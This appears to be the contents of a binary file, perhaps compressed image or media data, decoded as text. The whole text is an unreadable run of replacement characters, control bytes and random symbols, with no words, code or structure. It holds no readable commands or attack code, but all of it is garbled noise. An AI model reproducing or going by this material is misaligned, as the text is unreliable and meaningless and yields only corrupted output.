P� #�HT|x��H�b����o��=c�Ci.CI���_����*͡�xQ!�K�T���2�6V!,�PC��Ԉ�Z�jQ0Z�H�C�Zd(�Q>z���h
3f�E2b@
�)���� �. ��K�a䐭P�q�C�>�-�(,ٱ=+��(��0U�F�TĻ#2%�+adT}[��U��@��·��?��ˀ�أ�XQ@��h�A��6�K�E�ܨ4Kh���2p1#c͠B
#�D�?��� ,�Шs\`E|�  [�SDvc�"V�S��1�D$�DcWz�P�)���{��bb��,�8dYv�]�e����?V��.l���AEJ(&��'��\��;��H� �@7e���!�@
;�pi2P0�V�-���V*�E�?*�c����S�K���V3�?w��	)�څזw��TA�gT+��H`����ۂZ%��,H��=�`f�ډDtYJA���J�y�Z�!�6� ��l�D�^$��?�^�f�]PU�]%�# )LW�q��"R��s^�S	
��j�>�ז��wK�
���~lF1���d�3e��	�˝�eܫ^�΢���ʑX��@� H|UD��fpH
[}��?��Ok����R`QOЊ�?���?G����I0
�8e�?��X5u�~)s�� � R�j7����L���xx�R[ny}L$�χ���?�FJ*��BQ��TD
���mi��Lw]�Lv��AYe%�?)�#�7��B�� �]x�t�%�\�M�x��T��(�nc�(������#�N��
S�~��[J�2+�T�,�s(��/�4Hc�.`:���D%�� $�����Z�pW�m�w�Jǂ�섂p���-R��`(/�ƅx��fXo���ִ�jig,V;��A�!e�+nYW����R�Z��hĀ0���,@�ip�ҸE
�u�yE*U�yĆ�HG:#8���f>U}�+DRA��A� cJ�[,�F��f$ܸ[��mH�
0DJ�"��аEbAˬ,��'$�;kR� H1�	E�
�w���7�;�.�pB��DH
5��
�	��bU�.x2bxBV��I���w�z�X�XFT��U�`ւt����C�pM��h.�eloz!+�HL-�E/�У�X  � ,0����$�3���H�RD>K �`�*Q�hH���ѨFih��
ň���+���??�E�1'������8�,���?�A��-t!�5݁���K�bU(���Ѭj�+�F���X����=��v�� �*6�du��G�,�)hX�S�H��p�+��kԼ���4R��Tŕ!��+C�?�YF[���pid�%M��R�� ���t��O��q�f2��XRPI;� fk� �jO��+h*T�ڄzf���L�
�N�5�x�%T�l�" ��UQ��!��Q�p�'�L �(�=�1����M�t&
f!���8�c��X&d5"dH��U ��k'=AJ8ũ�A�����U];Ϩ��m�T-��C ���ŅD�JCEb:��p
hT��Cdc{���u�=��[�$�(A��ʶ�"��U��;����6�R�1&�A��v���q�cvc��z!� k����6�� ,�zʓ��pk�l��"��*�xP*V��5���8DXT�mE��Q��*�KK��D�1�*�:�XD*Ė�E
�P�"\�J�X�Rh�c��J��J̡@8тê�'�=��	$�`+�j<[Ϫ��Qu�� �ho���H:�J��r$�����'^ݢ�%�C����,A$ҴݪC��ml:��Ґ�Y$�
���G�@�J`B��,,EBB�U,MNK�΂5���V�Jg7UZ�V���Z��Y ��H\)�Uv$��H4~-4���.ؐ�:=�Q�J�i��k��BR�ں���T�K`0��`Gtq���<��d�]d�d� �!u�ȗ0}7��+Mm��N����^�2=_��&X�9�5C�l�=;Ʈl(����������m�*<ӆ����ܔ�.�xKWQ\h �c�RD8�� i�����������E=!�f'����1�hk�k�`� �c�[x���&� �es%�Xd�{�d˔��<^m�Mp�tK�^���EJy� =���(���'��cdy�y:�K����_�����%=�H�����8�+�;.�"���y�B���R��)��C�Y�X��R�	�9��w�\I�E���t%ߊ���ŊB���0l�,�+�`%�`��I�)���Ԕ����Z��=�V����i�=] ��}��^��[H���:�ϖ�ç@M�-uAx<א���2�����E�Y %B�^vd�5㩠� |�[�������Q%�S�aU�Q������+Ş��ߤ�_	J��e�
z �=(�Z��'	�\= ��UDQ�db���m!��N������m�ٔXPYX�8� ���w���ulI �@<��MZ�uD��ҺH����yd�L�{���\��1�T��Y\P��'�u���I �Q��C:4���W�y_$���!���i!�V���]��^ɓ�5�
\ ĝ��QXI�F��I,��r8HidP�R�A�Y���ص%DEԶ���%���uuc�JG`6e�5�'�� U=�E��QY���ٖ}����T5�,|������/�K�%�h�D$���@���H���<  ��I��a��X���^��F��'�#������'0^�K��A��60G�<�� �W��n/ޠ��� �Z��k��h�F0T���%����K�]��@ ����р`�|#_�Xr ꌣ[���e�W4_�����ÌE�]��Ϡ@d��s�-�� �Y~Gv�/Z՗�� d��%��jM�QV4t}��
mI��Gs�-B�¤��K[����v �QG��7f��U|~�e�0�0�WH@�|���ǁ��� �@'�$n��&M]s�����A)�J(%c�6ɅA$�|	P(ÂL����͌I�'U�Z��$���\����]�G�&!��&���.��.T�?������t���B��Et�!\)�6i�2)�v�H�܀0��*�B��X�`��X�)��+�@8�A��C�����C��E;T����)�R�>̟��Pi�z  i�O� �*�XV. 3�%�
.dǑₚ�B&�?��X삚�E��5�E��B���*5ܪ���B�j�/��X�?��XL@(�	 ��>��av8�:L:�E-\j�����J*����kn����*�k�ڪ�«�E!�kn*ivT�� kT 諽�E�z�?8kDk�B�>������븂����,�C����.�X3��*�+Ƃ+���ɹ�!��T�D곢l�x�äcE0l�����Ē+��j���4�+��,�ڬ�������l�Zk�l�,Y|��N-�).�l�R�	0C-0�*�~��fm��lպS#��<��mi��X�^�\Y#������`ie���m��`�`U#(���C;H@;�C�F�t@;@)&H ���E=���r�\����i���XBQ�m�j�X�]���[[ �H��������ڮ���I��n��Xt���n�o���� �&Ă����,eC�Pp�D'�B,�X��+\� ��  0��N ͂��-Y��#<B#��`��s�n��.#pR�>�ja�*��گ�/#�.2��� gG�
/�B
 �*t=�˔pB��DhL�?��eu�&hBh�+h"���v�F ��>v��?аڎ�#�o�/ ���*���p o������n;�t�H\�D����.�������BJ�B���D�LZ���x1=�E,h*h�?��+�pA@P��鸦֐>�/Y4x�����v�Xf߮�o�e��������*����&���l�M�/���'�'	YI�1F��50�"t��<��$m��X�1/�p��/�B\��>����s� ����Er3'�%����F�� @��OO��F`�L~p��B������+��X��������҂��3��q�C��E��n"�n�^���D%�2)3AKT3o�&1�Rr1�.�F��գ�f�<�/xF,�2�F��?�=������+,O(�O���H���X(����>�k@K���$B@��GS�!$��,3Nl45��$#�1�J�FA�A`�N�(��*Ѓ�sU�H��IOD,��g� ;��
��L�#���21Y�q���`����/��#�E�$v%B�u*�B*D6/�B<�B/oT��#k�s���f�^߄'s ��Eϔ �%�d���?�����X��+܂�/���8���>_��X�u`�/��? A� sv#��2�E<pC	LB��d�BHaS�/�᮸is�U1D��DM[b�S"4AgH���X��hDO��C:�q+�1�/�5���� ,�����) �# �37��-O�0`�Uy� ��@�=uC4L�� '��%d�vo�GW�A+�/�U���7���f#r�|�� :��1 �����F9��e�C+��q��1���t�@���kv<�.�)��� �DI,��/�`Ӱ��A"��Hu=7\7'L�?��B$�?l�v�1hw����1C�K3�bry/ޱx"\�u_�m�����T��D*�t��1B�C���N�U��6��	H�J��4�  Ax8�M���l<�|�� �@r�� A"��$o5�5AtB)2 986=�&�1l���d' )P� ��2c4�w�V[x`��&�P�! 
$ :�er��2`C[�C�l�������%��X�t���2T�����g�(D�g�[��Ff�F�A ?h�XJ�!�A����G1��DB,�62�9��Q�&��5��+�u*X;/�Bd'����7a&�D��!3�?��]@���4=4�-��e]p}�3��e*�������+,9"��L?�̸��f� Lţ��%����B$��Md�I!L�dav�DY@�#20;��C˻|��B������&H{���u��s05��w*��2+�ÆZ�d��5���� ����iD��Jw:wo	��+�C䀨��=T��ő������1y�
� ��$�&���h�����;���F=�7_0ksBp� ��22\w��=�<~C~+���u56�����l|  \@( D<t&E�t�7z�:�h�*@2Z��׉��H�F���K��u�eR��o����_73��iӊE���)���O��K� �$H��G�N�K�>�� 4ѿM����h���}�7C��C	P�y	���Jp�;	��.�L�b���^�j��b�T�nyy��g�)�����]����"��խ (���"��:r�!�T���Bӫ�"�qӅ�4��(Ή�*Ј� M
]�t��+@�V-n)�C��WѨ�!�U�g3<�:�C*T�d��w��$�x�"�)�ȡMRI`��넗XP��M���� bAP�T��� N:Z�m^��*���,�"��A&U�g!ok������?�)�~�����c'�T�@��@��Kа�&9 �I��.f�r��f��*�Ĳ��T�&�Nr�.���d���/�cd�#�e�����Q�!�xEbx�`bRZ-3��$"� ~(��V ���6����hD,�D[X�c���
��B�!�L�"JA#��jeJz���O&)6�RAL/z�h��� ����R�{�L6n��O�O,
��X�!��K$�6 �X�E��k�AT�X���C��Ƀ�V�)1�
R��!��q�>�DeQ��L���Zy�4�V7R�g� �u�D>8d�X.�p�b��";L�

F8�4�ܙ�U@�Vܪo�������e�c9���J���T6��N��>��G��`�Q�N,�C�
08�T:��Q���f�-Պ[Fc
zpCH�B�g �\���r��_���_�tme�?���I�F0^�X"7����ൈ�Y╾���I�aZv�a6�أ��gj;ݍ��e^AE�N�BEޓ4TM$zJb�[HӴ��P�S�,��n�D2�"Tm+�U�����*�i�*�LD�"?��Z�!�b��Hb�� M�&4F���
4�"(��`�y��Fb��g\���),�
W��(��S�@�F��A+nC�ԈF$��/b)��Dx ʃ�@�0�[�8!6�dd6�@�mbP�[��8�I� �'��!9U��?rQ��E� >A�� ��D��''�}���x�+z <btFr�X�5h���h���G*����(퍶s�N���K?��(��
ܢ,��ENB�%�Ǡ ����)��gB���J5�JU�ts����7?\��Q ���
�(r�)0!Hh�o� �q���D%�5'�`�j�����C��k��fy�81Mid���A�5�Xx��%�E�>\CX�-:��!�A�ehzP�(��x�����nb�GV���]�6`��+�p[nLV:��K��+f�"�8�d`N`�Pb��p��ap'� G�0�|p/�HI,6���9��;-��vZ�Xt$"�u�I"C1�8���������C2�� ��7K �z XDB��N6#���-5r�?b��[,���"�,�@\%���,Z p�H�&8A� �S+�<7@�V\
$�����2z��R���8u����)@(�x�Qs�� �訩^���-�J~��^��rq�A� 4�т� �5|�������#4��[il�����(8��@n��7� f������]�ڮ���U���?c�Ayi� ��$A�(.��!d�?N��w^Iv��?���&�m>e��� �v��ښ�K;����� �
����HF1ZT�1�N�%��>�X����D�p����Z��hT"?�S,@<�!��}�2���|u��AF�&��np��jm��N�����F[�gKA
N��\ ш������T�0�.B�2�ByWo����,����"~�Gԫ���y�[$B�<��/���E�������@�pU02�~UvƖ�lj;�3�)k5xW��f�c ]@��@h/�8�@��ĭh_V@?��a��=VgdEw�eJZ��T�}�.,�-9�%��Ԕ��6���Db#����E,� 0�<T�%��t����9D�ʆK��� m-Ravʹ�%O�\ș�����U	�F�
xAm[I��q��MH�
�=@a$�Ilf3�!�ؐ)�:N+�u�K��8a�.�l�좓��=��%ֱ�%(!nH�+�����

�i;��7����kK���Īy9VCԬn�A��r`�X�Vp��5�����Z�An���$)����Y���r��tp��ћd����v�DP�&���++A,nA��A	hp�<E�_�k�F��ۍ�+�N ���>��?4L~z���x�V� |x~�:���uB�؁"'q�uSSN��5.��aӈ���r�4���#�d'D��l!��bL�x����~�!�7�%h�Hc�S���f���j?����J�,�0�VC�L(Yzg$`NGz�
�a'��p'B��V(��!tB5�!�:��p�����n�G� ��'�p��v�T� :�Ba%�A
�A
��!Z������ XH%

� �I	?�bNt��	��ϵ�Hv�1�z�N���R%G��"�Ag'6o���z�!޾��$f�Ȋu>�oF�}i��0 ���,�AI�!b�^� :!\�P� ����
��`���FC֌[�e&�i�Qv�q{J�� ��w���g)9quB�r��," t�x�p�B�$ 5����o��Ө&���W�+�@B��A�!��(?��$"7El��!�hN.���,���_�X��ٞ-��	w`Ƅ�L'(F�F�4O'2���z��"
w�>��!:%4�Hczd�f� 2�!��"<�|����-�dC)�:�/~��h閖�4��x��[n+iL2�t��&�%��z'��e�J(&�Iڠ�a��x��.��d��ck�N���nC��閈l)�r�2�# bAnAR t�C��fA,i�DNd �d �ڂ��v�j\�
w��N&�7kG�Rs4hwڌw���v�6�J�,����0��1�$�3�27.��ᖪn�doS�I -�� C�@f !�4! R�J�X�"~a>z�F���KF���6Y#$�	�J�v (fzS��w�s�i�jzp/�j���P��UHc"PmN��	0��Mi
���j�"�2s@< ]"�8�����BIĤ���D�� � x�F�nfg��0"%?��)��%�Nx����5'/�.�Q.A��E^:�P@�U�`D��21Q0��!�o�G4��s�6�&p'��U�P'r��	��	��=��>`�R�L$d�bI�	f���0�.�+�Rr�$��n*��ф|�V�w��w�s?��Aۅ����
c�V�@S* X��D��N����(a<]q�΋P0 nA��p���	UIu<x�t���t �"~0�.t�� ��J�`�|9�W�7{P�^!�e�T�h���Uz@F��( 1-y���,�b��b>j���j�<��Sܡ�P'�@���`dG�L2�Q�"-�c�t� �aD��0�ͦJ�*iv����7�I�$	V��]��QU14�J�p#`��"��|����N�
0p#h��H�Yet&��9[��,��R!,ФL�B,�M�"Zf  @@s`f������>�TC�bV18�v��L�p�{�w״4k'f�q��	���v5#m�W����D�	Q�#yJ�
��k-��fݞ3���ra�<��=�"-�A��+��K�eg�@ �eNdu$�̩��oG� �E4c��Lv$)��U�ф���7fb�ub/,�� C��Z�W��J�"*���Żn��+u�X�N8
@��^!�������v4xQ�w�Snwn�>0AZ�����m���D�Z��l�B��L�.����q����z�q'r�����CwQ��-"p�n�E=j�(5�6D{ RI'���$-�5[��3Ǥ,�bew����nsA���jy?��"��&��A5��%1D1�U7K{')f��^�6C�d�T�����k`� �K�X�T�ZFh#����J
���"��L�G�(�D'�L�@���vAy�O�t�	.�d��uv�h�"�����qi_�]"�/�V� �:4���^%��S�Q�F��;�v�oB8��*S�������'�Yx�~�"V�L� ���҄Hґ*L��l�b!;Z�>�>��p5��хM�w𵐮��l/�Ifw�E��!#:Gh���S�bXHȘՁ���@L&�fSU'��wv᭐bQŹNgQ��,6��a�m뚼7����$�"`���zq�_��Nj�4|�9�ÅuWm���t���8��b�
c�3�5�&f��b}uZ��򀩁���DQ��tZ�w��,� ���l�88�����	*�(�CЉvB/.��P����8/�{ӏ�2dQ8LV��e�xu��t��Ѭ�Dr S6��� 
'��w%j���D`���"�M�%nGv lv���N�օ�L�����ؾ�kv�?��д��*����g�ӻ�����.D1Δ�l�|u��F[W1}D�
�D�46R�A�`�Ѱ.�<������D@	��	��"|�*ù���*~�� o�t\&)FK��#���<��Yо*K#4C��$U�%���.�"C]�NvB1�^ cqwW��A;`�"`��� �DX9Nǚ�� dB�F�����W@������`(vw�� V��Ȩ��J��a�R+T?�@ܰ-¾8�#��y,0%F���?�Z�-_<C��whq���̳�jW�vW��b c��@�&"H������| ��@�[ 	ubp�A�  ���9�  `D � ��P`�B��r�a��J3,�f��u�.t�ݤP~��kx!��%�?d9�3��r�<��-C�z�
��ػ�hn�]�U
�j�b]Ƀ�>`I�D��*B'�����@	a�1a���k ���ߕ�� ��8Hs���z��AC*K㷇	��3>��
W�4{|�.�-$�L�		�ML�Ş8��Q�
X�4��z&��<�"*�&l���W�]	D`�������.`������X`��B��;����� ��Ë����7"F��N��6�Q�?,����M	�L7{�!�=�,Q��|����e����"��=g����>�(3u�Q@ʓD$��Y ��A�^	��/ N���Y��+�]�X��		�%��8��)%!����f������/��;�/ү3\X/^�] *MSE�U�z|M	6)�(��;`���9T���;��	O�p����������߻���];,��c��ԩ�N}�7�D�T��A��߿h�q���F�:�8��իc�z,{+V�K3��▊�X;c�ę�\����H�WLML��$�����4����U�k,�@��� 7�ƺI��KZ$h2�y˥@Y
�Z����?w�|���OB`��i$�B�a��������S��-�4� Ū=���T�ny�uy���)_�Z�#6>M2�q;��ޯ�1{n���7E�9g^�G�'S�T��&˪U��^��r�k�9�xw� m�.\����!�����j�>���ۡq����� �F��D=�}Ґ+B4	2�r��u�!�6�j-���1P@���S'&vR"��@�O�(r:у�;1��ViUU���}� aW�m'axiq�*���� �?U���-a3!���~7���}�X�,�+)�'�E�J 90�>(���6v�r���@?9��J��S1�U�9�b��h#o?��Z�r���}���W��ȏ���[3��� TЃ��X�Q���W�u@�7���}��F��3'�0䦛�p�`*��x$��Iu��!�2�P�����B�'i�*�2UT+��bL��VU+BrJC���2��9���5\��9�St���m������J�~��	��%A~$�'����`4m�M�O$ܠ�l2�dT�t�� ���aW������Ҩ���k�U�+o���U��3�&�4��Uf������w�e�[Q΍F
��@|�ԅ!|2a&�U2^�68���MdL ����^b�+ig��H<0B�@A�E�b����{v����Jv��h��M�\�9��թӁ]�t?���v�^y\��y���BWs>���k�~�2��4�l~L臸�9�dEF3D����1���)r�^����hDX,�j�>��.*�şZ�E)�`�[iКheHW�^գ��������
"4��4��.��=��Һ�2\�>,�ϘW���{����&p�r��\���9;� M`�\<����Y�^JZ��@�*��4���MP+�؏�Ʈ�(
GYY��r0 �e�m�Uz��4�t�ӕ�إ'�P@����u�dm�dȪ�?FS	� 2��'�@�� HA
<�
\`����8E��Y����4N�+��JIVnYFށ�lck
VTҡ���!�#�Г�YiD�U���Ab�?�I�C&g)�q�Ë����)�BH��R�M#=h��Y� Lq�������H}� �t�#0^eS*Y�W��0~��ˀF��̿T�.�6��
m�ed���`v���C ��a$�R>��2��Fp�Qa�3�)�V��}hhR�YBF�X�4���2*Qi�S\�:�D���2���̀���]�Q� �p�:�`�t�1��?�)YaÂ�Q�x�D$:A���λ�L��W�A#M�)�J���z�ъc�B��,�w8�5$�p堪J��7�a�V(��ǕX�v�F���)�p���w�Ñ5@��@���J2Ҋ�%��` ��\ ०@��?��S�R,�B�5�(��� ll��������aت��b�*JR�� �vںtuW��F5",J��`�����&�1k=���i��f�&G��>��"��F�������K,�N�����t��
�!��TK��ֲ�07~
�:r G������/^*��J�����Fƪj��S`r����L{��O=
S��
�ƥ�IR�
� V��s�@Bt8���(���?\���[�c�BFߡwSBZ�J:{� �P�2��*��JYE�����V���:��K+��8a��Xnu���)2YZvdcJJ\�R���nE���9��p!�X�ܙ�%�KV�(X66w5f�Gu�k�a�v�-1:�m,�}i��1�HO�ݕ.4"2j(K�0��|��x�g��E.FPЛ��Ŕ=��T�!x�BV��u�"�B_��t��e+^*Ih���ʅ���aʾh�? ~r ��� L��*H��|�1F�)�������FH}=_��
�8��u��	��%�	 �r�}��V�)�uea�1��l�e��[�x�8�CFp�Wݣ��:�O��&澀r����^��#�� �Uae�/Y������� '5^����w��x�l�.v��<�u2`F�k ��g��=�wZ���Y⽮n�3�~|l�B�\h��;��j!2�{�ު�$<*x���� !� � ,  " � �  � �	��ӳg*�`�Ç)Q���&O=قD��U���FI���Ŏt\�R��#�Zڂ&��Q
%��D���#�A�䃡'U��j�ek�$p�3a��#�2i��T�@��8�lp�RH;{
�@@�61���:rٚJ��-$�%�#+�pEݴ��#P	���scOJ�0�R�ҳ�
MHfI���@�$Z����A���n��e� 5"�S���o�T	Ė$ڷ	""4G{[�P?�p�� ��[#^X.�����6�{�79������M(T�=�D�? ��8CPp�O$� ��cjGL�	���d��^��b�{�-��?l� �}D� �M&D@I.� ��)�!�(���@/E'dt��G�'>C�{D�B�q&�"J1�e�(ݙ��ngdJ��@�p��d���h�c�hx)
`G�"I&t�� *���3���V��ɘ@:���-�H��uw��O9�p��&,�����Ye����(�m�t�������je�P��iZ"��y"`��&��|���{EI(N�d�+�	ԛ	�4��'�!�~��ꥢ1�L�'u��v�&`��@�9�@{�����B����@�,�e�� 
f�4P��m"
����pXS�*����E�����u'd��sF�I-t6�VxA��?'�,��&��@��K�	]rq��igV�K�6І���0e*�'a��B�'G�F�&�:������@J�OC�&kJ&^��@K��6j �Ā�7F)dsψBc���n¦�&+=~g�o�8%�z�S¢Ќ�(�E�FaZ��x���N�3c\U��x���*��v}k�?����c�1a�� [^�3��,���C�͗�3J8DHS����;����5�N�@7���\�J�^�|�A�`|������;��fd�w���@�� �,"5�u�j��?�″�>�ah��\0p���(pҪf��P�����A��p�H��4п���u�!����CI�!B��px8�ML���QH��*Zц��%L�L9�'��C� 'Z�,�j ������>��?�(���+!���@r6C+d|�`h//)D2�P�� 2!�@�")�G�,!�����bD����@��4�$s��)a�cqI��d�J���܄0(� �ME{��/�Y0e ��C��s@ Ax�@�3�xb�-a  I`_-6!JdF�	B9�LҜ��4Ω�%� �����H��3N�<gT�
h�{@�i�dRR��$ap�lc^G���4І$\�
m���+$���Az�)`d ei$a�$�x�+ՀPc�3��@1��2������$D2	n������VR{�JYPD: �{��hT�V2����(�\�s�3m�"�	VPB!�)=C�������X�*�!yE�b����2�٪bթ́�Al1�����P��j+�!�5�� d�نfA�6�,UC!��(Z����^q�gy�� Pb�}�a���&��=I-���6T���u�� xb"�O8�!�Fԍ�� 6�X[#���M�*�В���APZ�j��Ѝ ����P�C 6		Q��'մ�����W5�_�\8���a���$ �$5E~%f�"â��a(1
�N��=�$2	P��pTaG���´J!=(,޸���:`P�ɴ�����
���˾n!Z@��z �� ���z��V�C�)Q�³h�,! r���@@1Y0��P���c�1��@��h5F�KA" �
�����8�Ax���A	���l�!9� �-	�\A����
O$A��= h�� ೴c�R����?�|	I�ے �0�'�m�@�ӽt�;�w��^��@�Lit����Ϻ�(rUTD�	����n�"��8-,qX���Ʒ�7�pJh�
瀄��BO�����8(.��+�
-G�= s]��׺��u�{�� xV�+$��F��������mx�:���nt���� M� |N�D��k�Z��j��SA�&�8����Z��E<j����|/&̩ ����j� �uݍm`���̩���:񓿸(/ 5���(���$�A�k�;���J��n�ֳ�Φ�w�{�L��_����`	<�� ��������T�CBd��S�♠�>��}����������C �����������D2 !|q`�'k/�?@p���� ��	=&�G/ �C<�v��V�Z
�W%�}	�xq!4�3R�����Z8�d_��R��1C�X`	��G��m�m�
�3��83@H#�� 
	��9�8U�`	"@��{�	�qi%��@w���@��Ruԁ��iޓ���'v!��E�9$��Ђ���q������P���r���(��@	�i����8J���Q���� �
���X������	щ�(�˵�d)T�a�������_�������J����fQ���8�hQ�@�������6J�������X� �����n��0�À	ฌ�	䈎���vi� ��!�Ǝ���������� � 
������)������ �_ 	9�  鐑I��	���i	��PH�̰�ِ�'�y���i�)  ���H�  � ����̠���y���J9�8��3��) ��	�@i�����y�� �
b9��p
ey
h�f�
)���
��WY�E�{��6��^y�
aI�bi��y
j9�頔 )r	�7�F���y镮`���g	���L�r)�y���~)��𕙉�h)j9	� �)Ȁ�)K0	�ٙ��qs��8��^���闗 ��ɚ����)��	��
����) ��@����2�a����P�gɚL��L��𜱐
���
WR�̀��������c�	��{�� ��	��[`��p�`���@�c��i�w�o���В����	 ��p����
�p��F����"�
�@��F�Jc й�9W) ��L�_�	L �ˀe�[�	��V�� �p�й[��zB�4 {�y�"��Y�[�c�1p	F`�L[pc�cЧ?:	�1*B04У[�Ā{�0���
�����F�?�c�c��cP	p:[ B@��@z�c`�@[��0?*8�f�ɘ� ������کNj�ˠ[�{0	���ڧg��cp	�����4�b*��
�JV	
��9���q��c�	1pu��g�Ѱ��Ш��4�����F`��{@��
�	�Jh��jʠ��`? |
�4���
��������K��@}0{�
䀡�ٙ�)�[���|������*�b:�?�{��?� -:g�}*g��{p? �
�T9��{Z� ��:����c ��B`N��!*7k��`g �}�B��;��)�L�ʑ�������@�oJ�N+S��K
����
�@����q�İ,+�V��Ю�������Ѐ	Kk��z��j��  �0��zʶ?�B � ��� �y
!�'��W+��j�Z������{  �৳꧊��R:L���� p
r�Y�H
�B����������ڧ�`p
�
�Z� �`��������J��P8��[0qJ
�p�g�+��1��	���_���� �°�̠F   o�;ڻ�����
�X����_���;�c %ʧ� �+��z�����J��`��� �
�����?pk��j�@��:�Q�L@P��H���zK@���
CI� �_`�G;����
�*��񻥤�
�:u����F0�:���L`Ȼ�𽱨�� �J���p~����Pg�?
�o�
�p�g�_��p�?��{����u{
G\�ɑ�����}�>{�? Ȃ�L �6���`���`�uh<���{��F���� ���}jȮp~J������,�j��)�G�V�����^��;�c�[P� ���=�[�!��� Ȁ�� ��`�������� ���}ڳ~�Ȱ����c��@��
���������I�������[�  � �<����~�ϳ�;J
�\�`�� o�Ȥ�a)���ɉ\����c��p�?J�|�	�ܧ`-��P�;���ʓp�z�I����ԯ� �� ��`��c _ �FP� �u0�4��>���� f�Ɨ�)�����? _p
�|
��
�*��|
�:�@�_  @
��+�� �̐�G������c;
�*��c�B��1P�� R S�
�ݨr�f�����皑k�ᰴ���p�Ӧ����
���Ш�
����@Ί�
����	Ci	��
鰥� �_0c	N]	�0��� �p�_P[�ϸ���R)G=ܟ��[иb'��L�~��N����k�а�+�R����N���k���L  �y�9�Q �
�!�ԙ���* ��`��J
9�q
��*����Vi	���{�n|������Փ���,N�5��g
�4���΂��6�z�8��
[ ؂�ɦ�`���j�n��~���P�_�	R �问P�v��í�G�g��дd�� ����`���'�w�� ,�����u0��@
�����@��0� � �_P��M�� �
�L����	<��.SK��4˥�n	<,� R������Q��_�7���	FP	�X	?���{��.����F��ͻ�����p�u �;M]	V	���^�B0������		�����J�y�P�
� >+� g��|������۠��
B�	R	��0�Ʀ/ ߰Ia�� 	2
�Y�*����	�*��
Lp��9��p�G	�b����i�+	E9�-L��)���0	�l�%��%�{���-��h��˜�VI�uk�r�p�[~� 	���@I��ڒb?�>ɒ�ߒR��闍�pt�жo���R�H|������O��đwi��+�0}
9�j��:�ᰝ'I�QٔPɑb�ٙ��j��	�i��_`�ɒ��������픍��ci���ఖ�	_|�T�+P	A}����$N���/A�p�+W�B�:ń$�I&Ev1�&V���$� f+ܨq�E�;�I�d�I�H���e� W��N��L!0K�6d��D�1����G���y( ��6��В�����	�����l���,H� g��j+V��YR�P+�|%��ٶ'Y�g�5{�g:�S�Lmx��,�#�mKQg���?	{�h�	��R���	vMfx�����s�<}����#&L�"S��\a�oY�j�Z�6�<yޙ�0f�WMeep�p�¤R�gL��"�O����!�U�l�d ;����ʾ��G�׸��p�����A����p��p��V�J?�vY��vaf���1F �`���E�
��j5$�+D����O��A���� ��� _$��/$�l� M��'G7GsN:����MTTq�=��P�:Wl����O*a��Ԗ2c��M��|S*9�%PL]\M$k8����4�L�,�l)5�%]�U:���;��PZ�L?VP�SH1�$Wb��jR5�ֹ|-u�F�[v�0���p�\]�Y�vEv�q�{ҵ'�B��s]�"
��A� �'����;.��6�ȃ�yͅW�݉"�4� ��JC��W�b�S�x�@���5�*�[����
�� 
��]Ph��iA��u�X\�Ǌ (Xy��b�BC$F�G����]t!�C	{.������X�a�^���W����f{��jn�SC��,܂�#D|���j ��� _��.��
��m|��q�EXZ�* +4_z �@���P�
T6�u�����(fA�&V����[���*n��~;�������_Q{��|��*��Xa��
:߼ �Y�f���k�{��gL�*��� 	*@�T@���_E�G ��
��+g(�����	�##����!�z�KM��8�n�[� 
'��E�[��=8;���}*˗6 �3�����Vg2
���H� R� JEE�@��X����T�։P̂V(��7�yp{m3^
g=��ys���X!3�Ѕ1����	�ps���dp�AN��ؠ�wv3]�h��4��2%��9�@
F�$Hq�3��
ѯ����`UP@
R�Bx.h�?�g=㉰zl��-}�K4�	 17�B�hq+\�-�����1�s��TX�����Iܜ� ��Ѭ�Y�
�)3��e��A������8`�B���6t4����%
�QLa
S�SI�0���Ai�Z�	��q*~���6=g��zv̔��ͥ�� �t�(D��l���Jʐ��ε��H�?���)2����  �x�ȗ\�{��t?D)0�Y��^������y-
��j0�H�㬑�.L��F��y@�gW���o�q�?\(�hN�éO)��V�+[�����u�����)��u�h��G
<��Le8�?�zʘYah��$#�ւ���kW�(îʰJ\U���G4f���F���@��� ���M���GO�6.�фa_�b$�����,� ]��������$'y��Q%}2(Z�)���O��J �����ق���GV��hp#�����K����)�ƍP�5� ��t� /��˥ߖ�7;�8�׻o�p~H�)`b6]����,Ǒ��9e�^̲3_���2P�D$ ����ii��,6V��Y(\a�fY�E��孵�����%�"�0�t�@�hK����y3a3����і����N�yr ��r7���?�de/���@����8 <A*�  ܜI8�`[Qق���mW(Z ��^0�[=:Xvb*¥��؀���x��h`�<�Eί�d�ʒ�;�zR�-{8��H��̈?�W��'X;Q����?� ��2��R�OީΟFD0�QAih�zÕ�Zk��N��Q@��Z����"fz�3�9X��5�.�km�2�|RЖ�������V�-PݏSv��*��Р@ P�"�k��
��Y@ԧ$Z����J�ַ&�p�tw$���0��h�\ᡃ��l�ѽ����z3OX*{ 6iSI<�6�C ������nv^�u[w>U4dpCk���@��"BO;O�x��Okk#�8z�����R���*ܯe>��"���k���G�M��uϊ�k�Xa��Q��L{ o3��2�F��S��N
xҁ�d� �P~� {\�D�7��� X�Ap�HR��� ��H���w4���/;�^^��Z7��p����N�G2�H!3��0;�C�j,T��B��J��~�$x����.<"�	 @i8��j��b<����)(������[�����-+��������%:91����	 � �H� ���b4��$JB��{+~9�H��"�CH�^a�(������H:��>�1��ɋ:�#.{���0�/j��������@u�%)�@�A��[m��z"$��O*�r�H� �4''X���) hx6��������Bm��Y`+n��0�.l���T�0,������(p��ɰ(�5�AXH�9�:<=�s&�+�+�$/ �xb�@�!��Y'J���J9E҅��� 0:�:�� &{@�ªz#.�;:��B�C���>�<iP���/ۚ�Y0n� ]h��y#�	ƫ�gz&D���x"D$�)"\�����9u�$�
@�Y�&��]�R�%��DP�����7K+i`����w|�$��#?�5Y<�\D�Y�0m(��&�y���i����c!3�F���0�c����@��T���ὢ1ݡ X �P�P�ʩ ��p:�����04{E��>0�
yĄa�
�A�c�h0E˰�A];���}�3�c��������7z.<�:tD1�x
M��yz 7�!K/��v����T06 Ic+�;0�"����W,E�����K��A�lGL?Wt�[:���z��[8���E�#J��3�3�S7?4���q�D)� ���y�'���I����RK/
ȁj#:R�0
�E� h�n�H03���S�
)���;N�c�1�Kw�
)h���<c0�r0w@+w�_3m��<=��B��Ɖc������d� D��Q�8��궕��I(
{%��X�� ����խ���0�� ��kG��>���y,AW<+K�Hx�`�s�+mQ��L����QJ�y>�6�+|����p� *�f̀"@����$b�O]�C���JB� ���¨��/<��;P�c�T�T����%����H@3-�7s�6�
������y���
�X]!���bӦ�mX��JE�" �@�R��) ~���y˝���xV����</�Rߜ
